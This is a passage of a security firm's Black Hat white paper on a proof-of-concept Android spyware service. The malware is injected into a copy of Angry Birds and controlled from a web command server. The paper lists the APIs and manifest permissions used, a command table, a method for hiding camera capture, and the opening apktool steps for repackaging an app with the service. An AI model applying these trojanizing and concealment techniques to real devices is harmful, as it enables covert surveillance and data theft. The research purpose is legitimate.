# **Introduction**

The modern smart phone provides a fertile opportunity for the development of sophisticated malware applications that can leverage the advanced features of these devices for a number on purposed. The attacker can easily gain control of the device and remotely operate it over the Internet for financial gain. Attackers instruct the device to send SMS messages to premium numbers. They can steal contact lists and other personal information for spam, phishing and advertising purposes. They can monitor banking transactions and credit card purchases conducted via the phone. They can use the device to send e-mail and SMS spam. They can hold the device hostage, demanding a fee to make it operational again.

This paper describes a proof-of-concept Spyphone service that Kindsight Security Labs (now part of Alcatel-Lucent), developed to demonstrate the capabilities of modern malware in the smart phone environment. This software has only been used for demonstration purposes and has not been made available to third parties.

The service allows the attacker to take complete control of the phone from a web based command and control server, allowing the attacker to:

- Download personal information from the phone
- Monitor the phone's location
- Intercept and send SMS messages
- Monitor phone calls
- Take pictures
- Record conversations

The spyphone software was developed for Android devices. It was written as a "service" which allows it to be easily injected into just about any Android application. For the purposed of the demonstration, it was injected into a copy of the popular Angry Birds game. This "game" is hosted on a fake App Store web server. The victim downloads the infected game and installs it on their phone. They immediately show up on the attackers command & control console, where they can assume full control of the phone.

In the Black Hat presentation, we show the basic capabilities of the malware as outlined above. In the full version of the demonstration that we do for customers, we then go on to demonstrate how the Kindsight network based malware detection system combines with our security app to provide complete protection from such attacks.

The demonstration illustrates how the advanced features of the modern smart phone can be leveraged.

- It makes the phone a perfect cyber-espionage tool that can be used to track the victim's location, download personal information, intercept and send messages, record their conversations and take pictures without them knowing.
- In the context of BYOD and APT, it makes a perfect platform for launching inside attacks on corporate or government networks.

The Black Hat presentation consisted of:

- 1. A live demonstration of the spyphone in action
- 2. A review of the software design
- 3. A live demonstration of how the service can be injected into an Android App

This document contains some screen shots from 1 and some documentation on 2 & 3.# **SpyPhone Demonstration**

The screen shots below show the phone on the left and the attacker's web site on the right.

The SpyPhone software has been injected into a copy of Angry Birds. We call this "Very Angry Birds" and host it on a fake App Store.



The victim downloads and installs the infected game. Their phone appears on the attacker's consol.

The attacked downloads personal information and the phones location.



…and takes a picture.

# **SpyPhone Design**

## *Implemented as a service*

The spyphone software was built as an Android Service. This provides major advantages for the attacker.

- 1. A service is a relatively independent component that can be easily injected into other applications. The attacker can conceal the spyphone functionality in applications that the victim will normally expect to be present on their phone. It allows the spyphone to be distributed via phishing and other social engineering attacks that lure the victim to install trojanized applications on their phone.
- 2. A service can operate independently from the rest of the application. When the user terminates the infected application, the service continues to run in the background, communicating with the command & control site and fielding interrupts (intent notifications) for the events it is monitoring.
- 3. The service can request on-boot notifications. The system will automatically instantiate it when the device starts up.

## *User standard APIs*

Google's Android SDK provides a rich set of API to control and manage the phone. This proof-of-concept spyphone service was built entirely on these APIs. There is no need to root the phone or otherwise compromise the operating system to access the features required to operate the spyphone functionality. The service was built based on Android OS 2.2 (Gingerbread). This will work on most of the phones that are used today.

The Spyphone service used the following:

User Information

- import android.accounts.Account;
- import android.accounts.AccountManager;
- Phone & SMS
	- import android.telephony.SmsManager;
	- import android.telephony.TelephonyManager;

#### Location

- import android.location.Location;
- import android.location.LocationListener;
- import android.location.LocationManager;

#### Camera

- import android.hardware.Camera;
- import android.hardware.Camera.PictureCallback;
- import android.hardware.Camera.PreviewCallback;
- import android.hardware.Camera.Size;
- import android.media.AudioManager;
- import android.view.SurfaceHolder;
- import android.view.SurfaceView;

#### Audio

import android.media.MediaRecorder;

Web C&C

- import org.apache.http.HttpResponse;
- import org.apache.http.NameValuePair;
- import org.apache.http.client.ClientProtocolException;
- import org.apache.http.client.HttpClient;- import org.apache.http.client.entity.UrlEncodedFormEntity;
- import org.apache.http.client.methods.HttpPost;

### *Needs permissions to run*

The spyphone application does require certain permissions to run. These are added to the manifest of the infected application.

```
<uses-permission android:name="android.permission.GET_ACCOUNTS" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission android:name="android.permission.CAMERA" />
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.RECORD_AUDIO" />
```
When the user installs the infected application, they must allow these permissions. It is not unusual for application to ask for a lot of permissions and most people simply agree, without delving to deeply into what these permissions are used for.

## *Writing a demonstration application*

To simplify development we started with an existing demo application called Searchable Dictionary.

To this we added a package called "com/example/android/droidwhisper" that would contain our spy phone service. Our service consists of two source files, one being the main service code and the other being a separated thread that operated the camera.

The main service (DictionarySvc) contains the code to handle the command and control interface with the attackers console and most of the code to execute the commands, which include:

| update:   | send information to server          |
|-----------|-------------------------------------|
| toast:    | display message on screen           |
| shutdown: | stop the spy phone operation        |
| sms:      | send SMS message to contacts        |
| location: | send location information to server |
| peep:     | take picture and send to server     |
| listen:   | record sound and send to server     |

The command and control protocol was a simple REST/ JSON based web services interface to a NodeJS web server.

The second source module (DictionaryActivity) handled the operation of the camera. This was run as a separate thread to prevent the main user interface from locking up while the camera was in operation. To prevent the user from detecting the camera operation, the sound was disabled and the screen size allocated to the camera was set to one pixel. On most devices, this was enough to completely conceal the operation of the camera.# **Injecting Malware Service Into Existing App**

The advantage of writing the spy phone software as a service is that it can be easily injected into other applications. This allows it to be distributed by luring the potential victim to install it on their phone.

In the example below we inject it into a copy of Angry Birds 2000 that we downloaded from Google Play. If you have trouble getting a copy of the apk file, just install it on a jail broken phone and then copy it to your workstation.

1. Use apktool to extract the components from the target app (in this case Angry Birds).

```
apktool d AngryBirds.apk
```
This creates the directory shown below with the Dalvik code in the "smali" subdirectories.



2. Copy the smali code for the demo spy phone service into the smali directory structure of the target application. This can be prepared in advance using apktool to disassemble the demo spy phone app. In our case it was in the directory "example/android/droidwhisper". Simply copy this directory from the sample spy phone application into the "smali/com" directory of the target 